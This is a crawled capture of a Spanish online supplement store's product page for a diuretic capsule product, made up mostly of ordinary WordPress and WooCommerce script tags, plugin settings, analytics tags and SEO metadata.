			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	

<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/p/jetpack/10.5/_inc/build/photon/photon.min.js?ver=1692720069' id='jetpack-photon-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/wp-content/plugins/coblocks/dist/js/coblocks-animation.js?ver=1692720069' id='coblocks-animation-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/c/5.8.12/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=1759287124' id='regenerator-runtime-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/c/5.8.12/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=1759287124' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.invictusnutricion.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1692720069' id='contact-form-7-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/c/5.8.12/wp-includes/js/dist/hooks.min.js?ver=1759287124' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.8.12/wp-includes/js/dist/i18n.min.js' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='password-strength-meter-js-extra'>
/* <![CDATA[ */
var pwsL10n = {"unknown":"Fortaleza de la contrase\u00f1a desconocida","short":"Muy d\u00e9bil","bad":"D\u00e9bil","good":"Medio","strong":"Fuerte","mismatch":"No coinciden"};
/* ]]> */
</script>
<script type='text/javascript' id='password-strength-meter-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", { "locale_data": { "messages": { "": {} } } } );
</script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/c/5.8.12/wp-admin/js/password-strength-meter.min.js?ver=1759287124' id='password-strength-meter-js' defer></script>
<script type='text/javascript' id='wc-password-strength-meter-js-extra'>
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Por favor, introduce una contrase\u00f1a m\u00e1s fuerte.","i18n_password_hint":"Sugerencia: La contrase\u00f1a debe ser de al menos doce caracteres. Para hacerla m\u00e1s fuerte usa may\u00fasculas y min\u00fasculas, n\u00fameros y s\u00edmbolos como ! \" ? $ % ^ y )."};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/p/woocommerce/5.6.0/assets/js/frontend/password-strength-meter.min.js?ver=1692720070' id='wc-password-strength-meter-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/wp-content/plugins/password-strength-for-woocommerce/js/password-strength-wc.js?ver=1692720070' id='hm_wcps-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/embed/widget.js?ver=1736782822' id='revi-widgets-script-js' defer></script>
<script type='text/javascript' id='stickThis-js-extra'>
/* <![CDATA[ */
var sticky_anything_engage = {"element":"#site-primary-navigation","topspace":"0","minscreenwidth":"0","maxscreenwidth":"990","zindex":"1","legacymode":"","dynamicmode":"","debugmode":"","pushup":"","adminbar":"1"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/stickThis.js?ver=1692720070' id='stickThis-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/p/woocommerce/5.6.0/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=1692720070' id='jquery-blockui-js' defer></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/www.invictusnutricion.com\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/p/woocommerce/5.6.0/assets/js/frontend/add-to-cart.min.js?ver=1692720070' id='wc-add-to-cart-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/p/woocommerce/5.6.0/assets/js/zoom/jquery.zoom.min.js?ver=1692720298' id='zoom-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/p/woocommerce/5.6.0/assets/js/flexslider/jquery.flexslider.min.js?ver=1692720298' id='flexslider-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/p/woocommerce/5.6.0/assets/js/photoswipe/photoswipe.min.js?ver=1692720298' id='photoswipe-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/p/woocommerce/5.6.0/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=1692720298' id='photoswipe-ui-default-js' defer></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/p/woocommerce/5.6.0/assets/js/frontend/single-product.min.js?ver=1692720298' id='wc-single-product-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/p/woocommerce/5.6.0/assets/js/js-cookie/js.cookie.min.js?ver=1692720070' id='js-cookie-js' defer></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/p/woocommerce/5.6.0/assets/js/frontend/woocommerce.min.js?ver=1692720070' id='woocommerce-js' defer></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d23e96b254ba8986f1f5d0cd8c163486","fragment_name":"wc_fragments_d23e96b254ba8986f1f5d0cd8c163486","request_timeout":"5000"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/p/woocommerce/5.6.0/assets/js/frontend/cart-fragments.min.js?ver=1692720070' id='wc-cart-fragments-js' defer></script>
<script type='text/javascript' id='wc-cart-fragments-js-after'>window.addEventListener('DOMContentLoaded', function() {
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
		
});</script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/wp-content/plugins/flexible-shipping/vendor_prefixed/wpdesk/wp-wpdesk-fs-table-rate/assets/js/notices.js?ver=1692720070' id='flexible_shipping_notices-js' defer></script>
<script type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/finalizar-compra\/|\/carrito\/|\/mi-cuenta\/|\/wc-api\/v(.*)|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/www.invictusnutricion.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type='text/javascript' src='https://www.invictusnutricion.com/wp-content/themes/shopical/assets/jquery-match-height/jquery.matchHeight.min.js?ver=5.8.12' id='matchheight-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/wp-content/themes/shopical/js/navigation.js?ver=1692720070' id='shopical-navigation-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/wp-content/themes/shopical/js/skip-link-focus-fix.js?ver=1692720070' id='shopical-skip-link-focus-fix-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/c/5.8.12/wp-includes/js/jquery/ui/core.min.js?ver=1759287124' id='jquery-ui-core-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/c/5.8.12/wp-includes/js/jquery/ui/accordion.min.js?ver=1759287125' id='jquery-ui-accordion-js' defer></script>
<script type='text/javascript' src='https://www.invictusnutricion.com/wp-content/themes/shopical/assets/bootstrap/js/bootstrap.min.js?ver=5.8.12' id='bootstrap-js' defer></script>
<script type='text/javascript' src='https://www.invictusnutricion.com/wp-content/themes/shopical/assets/sidr/js/jquery.sidr.min.js?ver=5.8.12' id='sidr-js' defer></script>
<script type='text/javascript' src='https://www.invictusnutricion.com/wp-content/themes/shopical/assets/owl-carousel-v2/owl.carousel.min.js?ver=5.8.12' id='owl-carousel-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/wp-content/themes/shopical/assets/script.js?ver=1692720071' id='shopical-script-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/intersection-observer.js?ver=1692720071' id='jetpack-lazy-images-polyfill-intersectionobserver-js' defer></script>
<script type='text/javascript' id='jetpack-lazy-images-js-extra'>
/* <![CDATA[ */
var jetpackLazyImagesL10n = {"loading_warning":"Las im\u00e1genes a\u00fan est\u00e1n cargando. Cancela la impresi\u00f3n y vuelve a intentarlo."};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/lazy-images.js?ver=1692720071' id='jetpack-lazy-images-js' defer></script>
<script type='text/javascript' id='popup-maker-site-js-extra'>
/* <![CDATA[ */
var pum_vars = {"version":"1.16.2","pm_dir_url":"https:\/\/www.invictusnutricion.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/www.invictusnutricion.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/www.invictusnutricion.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"20505","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"analytics_route":"analytics","analytics_api":"https:\/\/www.invictusnutricion.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/www.invictusnutricion.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-20554":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"20509","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"cutting-edge","id":20554,"slug":"gastos-de-entrega"},"pum-20514":{"triggers":[{"type":"click_open","settings":{"cookie_name":["pum-20514"],"extra_selectors":"#popup-informacion"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"20509","size":"small","responsive_min_width":"0%","responsive_max_width":"90%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"cutting-edge","id":20514,"slug":"formas-de-pago"}};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/wp-content/uploads/pum/pum-site-scripts.js?ver=1692720071' id='popup-maker-site-js' defer></script>
<script type='text/javascript' src='https://www.invictusnutricion.com/wp-content/plugins/wordpress-whatsapp-support/assets/libraries/inputmask/jquery.inputmask.min.js?ver=5.0.6' id='wws-input-mask-js' defer></script>
<script type='text/javascript' id='wws-public-script-js-extra'>
/* <![CDATA[ */
var wwsObj = {"support_number":"34630961070","auto_popup":"yes","auto_popup_time":"5","plugin_url":"https:\/\/www.invictusnutricion.com\/wp-content\/plugins\/wordpress-whatsapp-support\/","is_mobile":"0","current_page_id":"17141","current_page_url":"https:\/\/www.invictusnutricion.com\/producto\/salud-y-bienestar\/diuretic-complex-amix-90-cap\/","popup_layout":"4","group_invitation_id":"XYZ12345678","admin_url":"https:\/\/www.invictusnutricion.com\/wp-admin\/admin-ajax.php?ver=69786f6c3d800","scroll_lenght":"","pre_defined_text":"%0A\r\nDesde URL: https:\/\/www.invictusnutricion.com\/producto\/salud-y-bienestar\/diuretic-complex-amix-90-cap\/","is_debug":"no","fb_ga_click_tracking":"{\"fb_click_tracking_status\":\"no\",\"fb_click_tracking_event_name\":\"Chat started\",\"fb_click_tracking_event_label\":\"Support\",\"ga_click_tracking_status\":\"no\",\"ga_click_tracking_event_name\":\"Button Clicked\",\"ga_click_tracking_event_category\":\"WordPress WhatsApp Support\",\"ga_click_tracking_event_label\":\"Support\"}","is_gdpr":"no","numberMasking":"","whatsapp_mobile_api":"https:\/\/api.whatsapp.com","whatsapp_desktop_api":"https:\/\/web.whatsapp.com","version":"2.2.0","security_token":"c9b65ca784"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/wp-content/plugins/wordpress-whatsapp-support/assets/js/wws-public-script.js?ver=1692720071' id='wws-public-script-js' defer></script>
<script type='text/javascript' id='ivory-search-scripts-js-extra'>
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.invictusnutricion.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=4.6.6' id='ivory-search-scripts-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/c/5.8.12/wp-includes/js/wp-embed.min.js?ver=1759287125' id='wp-embed-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/c/5.8.12/wp-includes/js/jquery/ui/mouse.min.js?ver=1759287125' id='jquery-ui-mouse-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/c/5.8.12/wp-includes/js/jquery/ui/slider.min.js?ver=1759287126' id='jquery-ui-slider-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/p/woocommerce/5.6.0/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=1692720071' id='wc-jquery-ui-touchpunch-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-currency-switcher/js/price-slider_33.js?ver=1692720071' id='wc-price-slider_33-js' defer></script>
<script type='text/javascript' src='https://www.invictusnutricion.com/wp-content/plugins/woocommerce-currency-switcher/js/jquery.ddslick.min.js?ver=1.3.7' id='jquery.ddslick.min-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-currency-switcher/js/front.js?ver=1692720071' id='woocommerce-currency-switcher-js' defer></script>
<script type='text/javascript' id='ivory-ajax-search-scripts-js-extra'>
/* <![CDATA[ */
var IvoryAjaxVars = {"ajaxurl":"https:\/\/www.invictusnutricion.com\/wp-admin\/admin-ajax.php","ajax_nonce":"661834dec3"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.invictusnutricion.com/wp-content/plugins/add-search-to-menu/public/js/ivory-ajax-search.min.js?ver=4.6.6' id='ivory-ajax-search-scripts-js' defer></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
jQuery(function($) { 
_wca.push({
			'_en': 'woocommerceanalytics_product_view',
			'pi': '17141',
			'pn': 'Diuretic Complex Amix 90 cap.',
			'pc': 'SALUD Y BIENESTAR/TERMOGENICOS QUEMADORES DE GRASA PARA EL CONTROL DE PESO',
			'pp': '29.70',
			'pt': 'simple','blog_id': '202020993', 'ui': 'null', 'url': 'https://www.invictusnutricion.com', 'woo_version': '5.6.0', 'cart_page_contains_cart_block': '0', 'cart_page_contains_cart_shortcode': '1', 'checkout_page_contains_checkout_block': '0', 'checkout_page_contains_checkout_shortcode': '1', 
		});
 });
});</script>
<script src='https://stats.wp.com/e-202605.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.5',blog:'202020993',post:'17141',tz:'0',srv:'www.invictusnutricion.com'} ]);
	_stq.push([ 'clickTrackerInit', '202020993', '17141' ]);
</script>

		<!-- Cookie Notice plugin v2.1.3 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="banner" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,0.76);"><div class="cookie-notice-container" style="color: #fff;"><span id="cn-notice-text" class="cn-text-container">Utilizamos cookies propias y de terceros para mejorar la experiencia de navegación y ofrecer contenidos de interés. Si continúas usando este sitio, asumiremos que estás de acuerdo con ello.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button bootstrap" aria-label="Aceptar">Aceptar</a><a href="https://www.invictusnutricion.com/politica-de-privacidad/" target="_self" id="cn-more-info" class="cn-more-info cn-button bootstrap" aria-label="Política de privacidad">Política de privacidad</a></span><a href="javascript:void(0);" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Aceptar"></a></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.invictusnutricion.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769500524 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.invictusnutricion.com/producto/salud-y-bienestar/diuretic-complex-amix-90-cap/?a=1280
body_size: 30857
content:
<!doctype html>
<html lang="es">
<head>
<!-- Global site tag (gtag.js) - Google Ads: 967119099 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-967119099"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-967119099');
</script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v19.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Diuretic Complex Amix 90 cap. - Invictus</title>
	<meta name="description" content="Ayuda a tu metabolismo a eliminar los líquidos sobrantes ✓ Adecuado para las dietas de perdida de peso y volumen" />
	<link rel="canonical" href="https://www.invictusnutricion.com/producto/salud-y-bienestar/diuretic-complex-amix-90-cap/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Diuretic Complex Amix 90 cap. - Invictus" />
	<meta property="og:description" content="Ayuda a tu metabolismo a eliminar los líquidos sobrantes ✓ Adecuado para las dietas de perdida de peso y volumen" />
	<meta property="og:url" content="https://www.invictusnutricion.com/producto/salud-y-bienestar/diuretic-complex-amix-90-cap/" />
	<meta property="og:site_name" content="Invictus" />
	<meta property="article:modified_time" content="2023-04-23T19:19:58+00:00" />
	<meta property="og:image" content="https://www.invictusnutricion.com/wp-content/uploads/2021/03/diiuretic-complex-amix.jpg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tiempo de lectura" />
	<meta name="twitter:data1" content="1 minuto" />
